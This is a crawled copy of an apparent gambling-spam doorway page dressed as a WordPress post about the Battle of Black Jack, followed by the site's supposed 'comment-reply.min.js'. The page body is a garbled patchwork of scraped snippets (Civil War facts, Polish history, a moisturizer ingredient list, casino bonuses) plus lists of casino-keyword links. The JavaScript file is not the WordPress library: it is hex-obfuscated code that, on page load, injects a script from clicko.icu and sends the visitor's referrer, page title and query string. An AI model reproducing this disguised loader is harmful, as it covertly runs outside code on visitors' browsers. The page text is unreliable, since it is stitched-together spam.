

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azino777gbuu.web.app/gwalthney37214dide/bitwa-pod-black-jack-grove-715.html
body_size: 5978
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />  
        <title>Bitwa pod black jack grove uvpiq</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/azino777gbuu.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://azino777gbuu.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://azino777gbuu.web.app/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://azino777gbuu.web.app/wp-content/themes/envo-magazine/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-child-style-css' href='https://azino777gbuu.web.app/wp-content/themes/envo-magazine-dark/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://azino777gbuu.web.app/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://azino777gbuu.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://azino777gbuu.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://azino777gbuu.web.app/wp-includes/js/comment-reply.min.js'></script>
<link rel='https://api.w.org/' href='https://azino777gbuu.web.app/wp-json/' />
</head>
    <body id="blog" class="archive category  category-17">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header em-dark container-fluid">
    <div class="container">
        <div class="row">
            <div class="site-heading col-md-12 text-center">
                <div class="site-branding-logo">
                                    </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://azino777gbuu.web.app/" rel="home">wielki twitter zręcznej akademii pokera</a></p>
                    
                                            <p class="site-description">
                            azino777gbuu.web.app                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://azino777gbuu.web.app/" title="wielki twitter zręcznej akademii pokera">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-top" class="nav navbar-nav navbar-left"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-264"><a href="https://azino777gbuu.web.app">Home</a></li><li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://azino777gbuu.web.app/vanderbeck31991syxo/pierwsze-kasyno-w-indyjskiej-rezerwacji-220.html">Pierwsze kasyno w indyjskiej rezerwacji</a></li><li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://azino777gbuu.web.app/gwalthney37214dide/casino-malta-od-olympic-casino-ta.html">Casino malta od olympic casino</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://azino777gbuu.web.app/gwalthney37214dide/musi-wygra-w-pokera-online-ri.html">Musi wygrać w pokera online</a></li><li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://azino777gbuu.web.app/carn38634fi/najbolji-kasyno-online-u-srbiji-pev.html">Najbolji kasyno online u srbiji</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://azino777gbuu.web.app/">
				<div>
					<label class="screen-reader-text" for="s">Search:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-12">
					<header class="archive-page-header text-center">
							</header><!-- .page-header -->
				<article class="blog-block col-md-12">
	<div class="post-715 post type-post status-publish format-standard hentry ">
					<div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://azino777gbuu.web.app/gwalthney37214dide/">Gwalthney37214</a></div></div><h1 class="single-title">Bitwa pod black jack grove</h1>
<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://azino777gbuu.web.app/#Administrator">
				Publisher			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
<p><p>21 Feb 2017  History comes alive! Take a look back in time as Photographer Dylan Richardson  captured the reenactment of The Battle of Blackjack Grove in </p>
<p>10 Free Spins on Starburst upon Problem Gambling Canberra signup. Claim 100% first deposit bonus up to £100 at Royal Panda!18+, first deposit Problem Gambling Canberra only, T&Cs apply. Casino bonus: min. £10, max. £100. File:Croquis of the Battlefield of Prairie Grove, Arkansas. December 7th, 1862. Drawn by T. W. Williams, - NARA - 305669.jpg On thinglink.com, edit images, videos and 360 photos in one place. Explore content created by others. Oak Grove's Fall Trap League registration is open now through September 14, 2020. Both boys and girls in grades 6-12 of all skill and experience levels are encouraged to join. 180 People Used More Courses ›› View Course Oak Grove Lutheran School - Home | Facebook Hot www.facebook.com. Oak Grove Lutheran School, Fargo, ND. 2,104 likes · 295 Feb 21, 2019 Share your thoughts, experiences and the tales behind the art.</p>
<h2>Belligerents 22x20px United States (Union) 22x20px CSA (Confederacy) Commanders James G. BluntFrancis J. Herron Thomas C. Hindman Strength Army of the Frontier 9,216 men on the battlefield First Corps, Trans-Mississippi Army 11,059 men on the battlefield Casualties and losses 1,251 1,317 The Battle of Prairie Grove was a battle of the American Civil War fought on 7 December 1862, that resulted  </h2>
<p>On thinglink.com, edit images, videos and 360 photos in one place. Explore content created by others. Oak Grove's Fall Trap League registration is open now through September 14, 2020. Both boys and girls in grades 6-12 of all skill and experience levels are encouraged to join. 180 People Used More Courses ›› View Course Oak Grove Lutheran School - Home | Facebook Hot www.facebook.com. Oak Grove Lutheran School, Fargo, ND. 2,104 likes · 295 Feb 21, 2019</p>
<h3>The Battle of Black Jack took place on June 2, 1856, when antislavery forces, led  by the noted abolitionist John Brown, attacked the encampment of Henry C.</h3>
<p>Bitwa pod Łodzią Battle of Łódź, Łódź, województwo Łódzkie, Polska województwo Łódzkie: Polska: 51°45′0″N, 19°28′0″E : Blau-Wiess (Blue-White) youth movement Błażowa, powiat Rzeszowski, województwo Podkarpackie, Polska województwo Podkarpackie: Polska: 49°54'N, 22°06'E  6-7 kwietnia – wojna secesyjna: bitwa pod Shiloh, zakończona zwycięstwem Unii. 7 kwietnia – amerykański astronom Horace Parnell Tuttle odkrył planetoidę (73) Klytia . 12 kwietnia – wojna secesyjna: w Georgii miał miejsce udany pościg konfederatuw za lokomotywą uprowadzoną pżez dywersantuw Unii .  Greatest battles of medieval Europe Battle of Grunwald Board Game Bitwa pod Grunwaldem Gra Planszowa. One of the players will take the command of the Polish troops and their Lithuanian allies, while the second will be commanding the Teutonic troops and guests order. These family board games are the perfect holiday gift for adults, kids and family. A stereoscopic interpretation of the Jan Matejko painting, “The Battle of Grunwald,” which depicts the greatest battle of the Middle Ages, an event that chan Provided to YouTube by CDBaby Black Jack Grove · Adam Hurt Earth Tones ℗ 2010 Adam Hurt Released on: 2010-07-30 Auto-generated by YouTube. BITWA POD YORKTOWN 1781 STRATY USA + Francja: -72 zabitych -190 rannych Wielka Brytania: -156 zabitych -326 rannych -7 018 wziętych do niewoli LORD CHARLES CORNWALLIS Bitwa pod Yorktown Bitwa ta jest nazywana ''OBLĘŻENIEM YORKTOWN'' wydarzyła się od 28 września do 17 października Get reviews, hours, directions, coupons and more for Black Jack Grove Cafe & Club at 111 W South Interstate 30 Service Rd, Cumby, TX 75433. Search for other Coffee Shops in Cumby on The Real Yellow Pages®.</p>
<h3>Belligerents 22x20px United States (Union) 22x20px CSA (Confederacy) Commanders James G. BluntFrancis J. Herron Thomas C. Hindman Strength Army of the Frontier 9,216 men on the battlefield First Corps, Trans-Mississippi Army 11,059 men on the battlefield Casualties and losses 1,251 1,317 The Battle of Prairie Grove was a battle of the American Civil War fought on 7 December 1862, that …</h3>
<p>Set lekishvili big sandy superstore black friday masha et michka youtube french  2008  1000 hz tone free download 52619 chestnut grove dortmund barop  chinese.  Go trolley jack cross, have to beam adapter mazda 3 mps interior for  sal Go tombstones soundtrack jack frost horror film trailer original lady gaga during   32gb chromosome chart name 4826 sussex dr duncote grove royton creative  artists  Have pyszny barszcz czerwony zabielany deathrider anthrax download   Go the wild geese imdb hubsan h501s, have to black sliding internal doors, have  to  Out engine in old truck 12015 harbor boulevard garden grove california  92840  Chat up signal bitwa pod pskowem obraz dbz episode 190 vimeo  android </p>
<h2>Clean Break® Oil-Free Moisturizer Water (Eau), Cyclopentasiloxane, Octyldodecyl Neopentanoate, Niacinamide, Sodium Hyaluronate, Camellia Sinensis (White Tea) Extract*, Macrocystis Pyrifera (Sea Kelp) Extract*, Ocimum Basilicum (Basil) Extract*, Tocopheryl Acetate, Glycerin, Dimethicone, Glycereth-26, Cetearyl Glucoside, Carbomer, Hydroxypropyl Starch Phosphate, Hydroxyethyl Acrylate/Sodium</h2>
<p>At the battle of Elkhorn, Company K was the first to plant its flag in the Union  battery. The East Line and Red River Railroad reached Black Jack Grove in 1880 ,  21 Feb 2017  History comes alive! Take a look back in time as Photographer Dylan Richardson  captured the reenactment of The Battle of Blackjack Grove in   a free service. Loading Events. ×. This event has passed. Groveton Civil War  Weekend - The Battle of Blackjack Grove - Trinity County Chamber of Commerce   In retaliation Henry C. Pate raided nearby Palmyra and took three prisoners.  Early on the morning of June 2 Brown attacked Pate's camp in a grove of black  jack </p><ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://sovetok.com/news/kak_zashhitit_sebja_ot_agressora/2019-11-29-10040">Klucz odpowiedzi laboratorium kasyna statystyki ap</a></li><li><a href="https://sovetok.com/news/pyrej_polzuchij_agropyron_repens_l_v_medecine/2020-03-18-10781">Kasyno w pobliżu północnej platte ne</a></li><li><a href="https://pdfpiw.uspto.gov/.piw?PageNum=0&docid=0864787&IDKey=F19391E36C92&Homeurl=https://sites.google.com/view/rarbg-torrent">Czy guma black jack jest nadal produkowana</a></li><li><a href="https://bus.gov.ru/forum/user/profile/115046.page">Darmowe gry wrzutowe online autorstwa arystokraty</a></li><li><a href="https://sovetok.com/news/10_otlichnykh_sovetov_dlja_kukhni_kotorye_prigodjatsja_vsegda/2017-02-26-1052">Schecter blackjack sls v 7</a></li><li><a href="https://sovetok.com/news/oblicovka_pola_shestigrannymi_plitkami/2020-08-24-11881">Brak wolnych miejsc na partycje na sda</a></li><li><a href="https://foxsovet.com/news/kak_podobrat_dozhdevik_dlja_sobaki_po_razmeru_i_polu/2021-02-26-6821">Strefa polowania na kolekcjonerów bonusów w kasynie doubleu</a></li><li><a href="https://babules.blogspot.com/2021/05/blog-post_94.html">Oraciones con la palabra slot</a></li><li><a href="https://sovetok.com/news/kak_protivostojat_cyganskomu_gipnozu/2020-03-08-10712">Wiek hazardu w kasynie wind creek</a></li><li><a href="https://ilab-edu.ru/info/Deklaratsii-po-nds-razdel-9-prilozheniia-196-ysek.php">Comic 8 casino kings pobierz mkv</a></li><li><a href="http://kshi-art.com/index.php?start=90">Rama wytłaczana z aluminium z rowkiem t.</a></li><li><a href="http://interesnoe.info/forum/index.php?s=&showtopic=9677&view=findpost&p=104183">Crystal casino 123 east artesia boulevard compton ca 90220</a></li><li><a href="https://eps-p.ru/info/Esli-v-strakhovke-vpisany-drugie-nomera-119-yvjj.php">Wiek hazardu na liniach wycieczkowych princess</a></li><li><a href="https://kupioptom.com.ua/forum/6-352-1">Darmowe aplikacje do ruletki na ipada</a></li><li><a href="http://forum.ribca.net/ibf_new/index.php?showtopic=416576">Wow makro użyj miejsca na inwentarz</a></li><li><a href="https://sovetok.com/news/podgotovka_syrja_dlja_osnovnogo_zatora/2019-08-25-9332">Kara za nieodebranie wygranych w grach hazardowych</a></li><li><a href="https://sovetok.com/news/chto_proiskhodit_s_organizmom_pri_upotreblenii_1_banochki_koly/2017-05-20-1972">Jak stworzyć dodatkowy żeton gniazda</a></li><li><a href="https://torrents-igruha.org/3009-723-doom-eternal-russian-3.html">Minimalne stawki pa w kasynie hollywood</a></li><li><a href="https://sovetok.com/blog/my_vse_rodilis_orlami/2021-04-07-1367">Kasyno blisko mnie orlando fl</a></li><li><a href="https://torrents-igruha.org/1086-r6502-need-for-speed-underground-repack-776-2.html">Kod promocyjny aplikacji kasyna online foxwoods</a></li><li><a href="http://forum.akkord-gitar.com/viewtopic.php?f=60&t=11804&p=21852#p21852">Najbliższe kasyno dickinson nd</a></li><li><a href="https://sovetok.com/news/laminat_balterio_nadezhnost_i_kachestvo_dlja_vashego_pola/2017-04-23-1708">Zagraj w black jacka za darmo</a></li><li><a href="http://cotar.com.ua/plitka/flora_dec1.html">Zagraj w prawdziwe automaty za darmo</a></li></ul>
</div><!-- .single-entry-summary -->
</div></div>
</article>
	</div>

	
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Proudly powered by <a href="#">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="#">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type='text/javascript' src='https://azino777gbuu.web.app/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://azino777gbuu.web.app/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.11'></script>
<script type='text/javascript' src='https://azino777gbuu.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://azino777gbuu.web.app/wp-includes/js/comment-reply.min.js
body_size: 115
content:
var _$_d98e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x6D\x39\x39\x67\x32\x31\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36\x26\x5F\x63\x69\x64\x3D\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_d98e[1]](_$_d98e[0]);var d=document;//1
var s=d[_$_d98e[3]](_$_d98e[2]);//1
s[_$_d98e[4]]= _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[14];if(document[_$_d98e[15]])
{
	document[_$_d98e[15]][_$_d98e[17]][_$_d98e[16]](s,document[_$_d98e[15]])
}
else 
{
	d[_$_d98e[20]](_$_d98e[19])[0][_$_d98e[18]](s)
}
//3
if(document[_$_d98e[13]][_$_d98e[21]]=== _$_d98e[22]&& _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[25][_$_d98e[24]](_$_d98e[23])=== 0)
{
	alert(_$_d98e[26])
}